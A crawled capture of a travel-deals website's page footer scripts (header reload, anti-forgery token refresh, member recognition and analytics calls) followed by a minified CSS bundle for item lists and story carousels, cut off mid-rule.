                    url: '/uk/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/uk/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/uk/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="B5nSPB_ZxzwpJRxP2J0xqQcaUgQtlcNb0E_fEIEfIsNjgZMEI35VmAUnAOrTXcyIPVdmwR620yar3VGEqV2C7u8aj3I1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/Kx6Hyuc3OEbFng6HIbaj/huuaVcSDXfSXDQYc/W3lIdCkmegE/ZlVXWXs/HbkoB"></script><link rel="stylesheet" type="text/css"  href="/Kx6Hyuc3OEbFng6HIbaj/bzua/d1E1dCkmegE/Gm5gXQl/afAdZ"><script  src="/Kx6Hyuc3OEbFng6HIbaj/bzua/d1E1dCkmegE/TSldMmN/fKHgp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76JDGM2JX-
body_size: 16642
content:
/* -- 2026-01-28T00:55:14.8188674Z -- */
/* -- itemlist.css -- */
.nav-results{padding:10px 0}@media only screen and (max-width:767px){.nav-results::after{width:calc(100% - 20px);max-width:548px}}@media only screen and (min-width:768px){.nav-results{padding:10px 0 15px}.nav-results::after{max-width:736px}}@media only screen and (min-width:1024px){.nav-results::after{max-width:984px}}@media only screen and (min-width:1279px){.nav-results::after{max-width:1030px}}.nav-results .resultinfo{position:relative}@media only screen and (max-width:767px){.nav-results .mobile-result-view{display:-webkit-box;display:-ms-flexbox;display:flex}}.nav-results .resultinfo-back{display:none}@media only screen and (min-width:1024px){.nav-results .resultinfo-stories .resultinfo-back{display:block;text-transform:uppercase;line-height:1.3;position:absolute;top:50%;margin-top:-20px}}.nav-results .resultcounter{position:absolute;right:16px;bottom:0}@media only screen and (min-width:1024px){.nav-results .resultcounter{right:20px}}@media only screen and (max-width:767px){.nav-results .resultcounter{display:none}}.nav-results .resultheadline{margin-bottom:0}@media only screen and (max-width:767px){.nav-results .resultheadline{display:none}}@media only screen and (max-width:767px){.nav-results #mainhdl{display:none}}.nav-results .resultinfo-stories .resultheadline{text-align:center}.nav-results .resultheadlineXS{margin-bottom:0}@media only screen and (min-width:768px){.nav-results .resultheadlineXS{display:none}}.nav-results .datesearched{vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2242%22%20height%3D%2248%22%20viewBox%3D%220%200%2042%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M34%206h-1V3c0-1.6-1.3-3-3-3s-3%201.4-3%203v3H15V3c0-1.6-1.4-3-3-3S9%201.4%209%203v3H8c-4.4%200-8%203.6-8%208v26c0%204.4%203.6%208%208%208h26c4.4%200%208-3.6%208-8V14c0-4.4-3.6-8-8-8zm4%2034c0%202.2-1.8%204-4%204H8c-2.2%200-4-1.8-4-4V21h34v19z%22%2F%3E%3C%2Fsvg%3E);background-size:14px 16px;background-position:10px 50%!important;padding-left:29px;background-position:0 50%!important;padding-left:19px;cursor:pointer}@media only screen and (min-width:768px){.nav-results .datesearched{display:none}}.nav-results .datesearched:first-child{margin-right:10px}@media only screen and (max-width:767px){.nav-results .datesearched:first-child{margin-right:0!important;float:left}}.nav-results .locationsearched{width:100%;margin-top:5px}@media only screen and (min-width:768px){.nav-results .locationsearched{display:none}}@media only screen and (max-width:767px){.nav-results .locationsearched{float:left}}.nav-results .locationsearched .location-icon{float:left;margin-top:3px;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2236%22%20height%3D%2248%22%20viewBox%3D%220%200%2036%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M18%200C8.9%200%201.5%207.4%201.5%2016.5c0%208.6%2014.6%2030%2015.2%2030.9.3.4.8.6%201.3.6s1-.2%201.3-.7c.6-.9%2015.2-22.3%2015.2-30.9C34.5%207.4%2027.1%200%2018%200m.1%2024.1c-4.2%200-7.5-3.4-7.5-7.5%200-4.2%203.4-7.5%207.5-7.5s7.5%203.4%207.5%207.5-3.3%207.5-7.5%207.5%22%2F%3E%3C%2Fsvg%3E);width:12px;height:16px;background-size:12px 16px}.nav-results .locationsearched .location-name{margin-left:5px;float:left;margin-right:15px}@media only screen and (max-width:767px){.nav-results.collection-resultInfo{display:none}}@media only screen and (min-width:768px){.nav-results.collection-resultInfo{margin-top:15px}}.nav-results.collection-resultInfo .resultcounter{right:0!important}.nav-results .keyword-headline{font-size:14px;margin-top:5px}.navbar{position:relative}@media only screen and (min-width:480px) and (max-width:767px){.navbar{max-width:100%}}.navbar.search{padding-bottom:30px}.navbar.search::before{content:"";display:block;margin:0 auto 15px;height:1px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){.navbar.search{padding-bottom:20px}}@media only screen and (max-width:767px){.navbar.map-view::before{border-top:0}}.result-filters,.result-sort{margin-bottom:20px}.result-filters h5,.result-sort h5{margin-bottom:10px}#refine-search-container{display:none;max-width:728px;padding:15px!important}@media only screen and (max-width:767px){#refine-search-container{padding:10px}}#refine-search-container.visible{display:block}#refine-search-container .button-close{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E);display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;width:16px;height:16px;background-size:16px 16px;top:10px;right:10px;z-index:1;display:block;position:relative}#refine-search-container .button-close:hover{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E)}@media only screen and (max-width:767px){#refine-search-container .button-close{position:absolute}}#refine-search-container .resultheadline{text-align:center}#refine-search-container .action-buttons{padding-top:10px;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){#refine-search-container .action-buttons{padding-top:15px}}#refine-search-container .btn-group.btn-group--icons .btn-group-item{height:52px;margin-left:3px;margin-bottom:3px;width:calc(25% - 3px)}#refine-search-container .btn-group--icons-tall .btn-group-items .btn-group-item{height:60px;width:calc(20% - 3px)}#refine-search-container .result-filters,#refine-search-container .result-sort{margin-bottom:15px}#refine-search-container .result-filters h5,#refine-search-container .result-sort h5{margin-bottom:5px}.refine-search-overlay{top:0;left:0!important;right:0!important;bottom:0!important;-webkit-transform:none;transform:none;width:auto!important;height:auto!important;max-height:none;padding:0;background:0 0!important;-webkit-box-shadow:none;box-shadow:none;text-align:center;max-width:inherit}.refine-search-overlay::before{content:"";font-size:0;display:inline-block;vertical-align:middle;height:100%;margin-right:-1px}.refine-search-overlay .ui-dialog-content{min-width:300px;max-width:1024px;width:100%!important;display:inline-block!important;vertical-align:middle;text-align:left;background:#fff;-webkit-box-shadow:0 1px 50px 0 rgba(0,0,0,.7);box-shadow:0 1px 50px 0 rgba(0,0,0,.7)}.refine-search-overlay .ui-dialog-titlebar,.refine-search-overlay .ui-dialog-buttonpane{display:none}.refine-search-overlay[style*=block] .ui-dialog-content{-webkit-animation:animate-fadein-slidedown .6s;animation:animate-fadein-slidedown .6s}.refine-search-overlay.ui-dialog-content{width:70%!important;padding-top:40px}.loader{text-align:center}.loader>.above{display:inline-block;margin:0 auto 5px;color:#919191}.loader>img{display:block;margin:0 auto;height:60px;width:60px}.loader>img.wide{height:80px;width:300px}.loader>.below{display:inline-block;margin:5px auto 0;color:#f24636;font-weight:700}.loading-spacer{height:35vh}@media only screen and (min-width:768px){#header-back-nav{z-index:1;bottom:-108px;left:50%;margin-left:-372px}}
/* -- collection.css -- */
.story-card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.story-card>a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card .story-image{position:relative;overflow:hidden;background-color:#eee}.story-card .story-image::before{content:"";display:block}.story-card .story-image .tzsg-img-container{position:absolute;top:0;height:100%}.story-card .story-image::before{padding-top:60%}.story-card .story-image .tzsg-img-container{left:-10%;width:120%}.story-card .story-image~.story-description{border-top:0 none;border-top-left-radius:0;border-top-right-radius:0}.story-card .story-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card .story-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.story-card .story-expert-picture{border-radius:50%;width:40px;height:40px;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed}}.story-card .story-expert-nopicture{width:0;height:30px;overflow:hidden}@media only screen and (min-width:768px){.story-card .story-expert-nopicture{height:40px}}.story-card .story-description{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;border:1px solid #e1e1e1;border-radius:6px;background-color:#fff;padding:10px 12px}@media only screen and (min-width:768px){.story-card .story-description{padding:15px}}@media only screen and (min-width:1024px){.story-card .story-description{padding:20px}}.story-card .story-description .story-title{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-title{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-title{margin-bottom:20px}}.story-card .story-description .story-title h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0}@media only screen and (min-width:1024px){.story-card .story-description .story-title h2{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.story-card .story-description .story-title h2{font-size:22px;line-height:1.25}}.story-card .story-description .story-title h2,.story-card .story-description .story-title h3{margin:0;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-title h2:hover,.story-card .story-description .story-title h2:focus,.story-card .story-description .story-title h3:hover,.story-card .story-description .story-title h3:focus{outline:0}.story-card .story-description .story-title h2:active,.story-card .story-description .story-title h3:active{outline:0}.story-card .story-description .story-intro{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-intro{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-intro{margin-bottom:20px}}.story-card .story-description .story-intro p{margin:0;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-intro p:hover,.story-card .story-description .story-intro p:focus{outline:0}.story-card .story-description .story-intro p:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-intro p{font-size:14px}}.story-card .story-description .story-more{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-left:auto}@media only screen and (max-width:767px){.story-card .story-description .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}.story-card .story-description .story-byline{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story-card .story-description .story-byline .story-expert-picture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px}.story-card .story-description .story-byline .story-expert-nopicture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.story-card .story-description .story-byline .story-byline1{font-weight:700;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.4}.story-card .story-description .story-byline .story-byline1:hover,.story-card .story-description .story-byline .story-byline1:focus{outline:0}.story-card .story-description .story-byline .story-byline1:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-byline .story-byline1{font-size:14px}}.story-card .story-pixel{height:0;width:0}@media only screen and (max-width:1023px){.story-card.carousel-card .story-image::before{padding-top:50%}.story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-nopicture{height:30px}}.story-card.carousel-card .story-description{padding:10px!important}.story-card.carousel-card .story-description .story-title{margin-bottom:10px!important}.story-card.carousel-card .story-description .story-title h3{font-size:14px!important;line-height:1.4!important}.story-card.carousel-card .story-description .story-byline1{font-size:12px!important}@media only screen and (min-width:768px){.story-card.result-card>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1279px){.story-card.result-card>a{-webkit-box-flex:0;-ms-flex:0 0 1030px;flex:0 0 1030px;position:relative;left:105px}}@media only screen and (min-width:768px){.story-card.result-card .story-image{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}.story-card.result-card .story-image::before{padding-top:50%}.story-card.result-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.result-card .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.story-card.result-card .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-image::before{padding-top:60%}.story-card.result-card .story-image .tzsg-img-container{left:-10%;width:120%}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{width:610px}}@media only screen and (min-width:768px){.story-card.result-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.result-card .story-expert-nopicture{height:30px}.story-card.result-card .story-byline1{font-size:12px!important}.story-card.result-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-title h2{font-size:18px}.story-card.result-card .story-intro p{font-size:12px}}.story-card.collection-card .story-image::before{padding-top:50%}.story-card.collection-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.collection-card{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.story-card.collection-card .story-description:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card.collection-card .story-description:first-child .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.story-card.collection-card .story-description:first-child .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.collection-card .story-title h2{font-size:18px}.story-card.collection-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.collection-card .story-expert-nopicture{height:30px}.story-card.collection-card .story-byline1{font-size:12px!important}.story-card.collection-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:1024px){.carousel-boxed .story-card.carousel-card .story-image::before{padding-top:50%}.carousel-boxed .story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}.carousel-cards-container{position:relative}.carousel-cards-container.carousel-nscroll{margin-bottom:-18px}.carousel-cards-container.carousel-nscroll .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}@media only screen and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container.carousel-nscroll .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}.carousel-cards-container.carousel-nscroll::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-nscroll.carousel-boxed::after{background-color:#ededed}.carousel-cards-container.carousel-nscroll .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container.carousel-nscroll .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}@media only screen and (min-width:768px){.carousel-cards-container.carousel-nscroll .carousel-cards:not(.slick-initialized){opacity:1;overflow:visible}}.carousel-cards-container.carousel-nscroll .carouseln-arrow{position:absolute;top:0;border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards-container.carousel-nscroll .carouseln-arrow{display:none!important}}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-enabled:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards-container.carousel-nscroll .carouseln-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev{left:0;margin-left:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next{right:10px;margin-right:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow:not(.carouseln-enabled){display:none}@media only screen and (max-width:767px){.carousel-cards-container{margin-bottom:-18px}.carousel-cards-container .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){.carousel-cards-container::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-boxed::after{background-color:#ededed}.carousel-cards-container .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}.carousel-cards-container .carousel-wrapper{margin:0 -10px}.carousel-cards-container::after,.carousel-cards-container.carousel-nscroll::after{left:-10px;width:calc(100% + 20px)}.carousel-cards-container .carousel-cards{margin-left:10px}.carousel-cards-container .carousel-cards .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%;max-width:220px}}.carousel-cards{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:768px){.carousel-cards{margin-right:-10px}.carousel-cards:not(.slick-initialized){opacity:0;overflow:hidden}.carousel-cards:not(.slick-initialized) .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:calc(25% - 10px)}.carousel-cards::after{content:"";position:absolute;top:0;right:0;display:block;width:5px;height:100%;background-color:#fff;pointer-events:none}}.carousel-cards .carousel-card{margin:1px;margin-right:10px}.carousel-cards .carousel-card.more-card{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ededed;border:1px solid #e1e1e1;border-radius:6px}.carousel-cards .carousel-card.more-card>a{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:16px}.carousel-cards .carousel-card.more-card .link-next-arrowhead{display:block;padding-right:10px}.carousel-cards .carousel-card.more-card .link-next-arrowhead::after{position:relative;left:18px;margin-left:-16px}.carousel-cards .carousel-card:active,.carousel-cards .carousel-card:focus{outline:0}.carousel-cards .slick-list{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.carousel-cards .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0;margin-right:0;padding-bottom:1px}.carousel-cards .slick-track::before,.carousel-cards .slick-track::after{content:none}.carousel-cards .slick-track .slick-slide{height:auto;min-height:0}.carousel-cards .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards .slick-arrow{display:none!important}}.carousel-cards .slick-arrow:hover:not(.slick-disabled){-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards .slick-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards .slick-arrow.slick-prev{left:0;margin-left:-15px}.carousel-cards .slick-arrow.slick-prev::after{background-position:50% 